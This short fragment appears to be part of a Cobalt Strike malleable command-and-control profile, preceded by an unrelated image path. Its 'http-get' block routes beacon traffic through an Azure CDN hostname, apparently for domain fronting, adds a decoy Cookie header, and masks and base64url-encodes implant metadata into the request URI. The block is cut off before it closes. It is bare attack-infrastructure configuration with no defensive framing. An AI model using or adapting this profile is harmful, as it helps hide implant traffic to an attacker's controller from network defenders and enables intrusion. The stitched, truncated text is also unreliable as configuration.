 http-get {
set uri "/oP";
client {
header "Host" "rvrsh3ll.azureedge.net";
header "Cookie" "cdn=testing;";
metadata {
mask;
base64url;
uri-append;
}
}